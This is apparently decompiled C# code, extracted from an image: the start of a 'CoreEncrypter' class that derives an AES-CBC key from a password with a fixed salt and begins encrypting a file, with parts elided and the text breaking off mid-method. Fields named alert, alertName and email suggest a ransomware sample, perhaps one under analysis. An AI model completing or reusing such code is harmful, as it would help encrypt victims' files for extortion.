 // Encrypter.Class.CoreEncrypter
using ...
public class CoreEncrypter
{
public string password ...
public string alert ...
public string alertName ...
public string email ...
public CoreEncrypter(string password, string alert, string alertName, string email)
...
public void EncryptFile(string file)
{
byte[] array = new byte[65535];
byte[] salt = new byte[8] { 0, 1, 1, 0, 1, 1, 0, 0 };
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(password, salt, 4953);
RijndaelManaged rijndaelManaged = new RijndaelManaged();
rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
rijndaelManaged.Mode = CipherMode.CBC;
rijndaelManaged.Padding = PaddingMode.ISO10126;
rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
FileStream fileStream = null;
try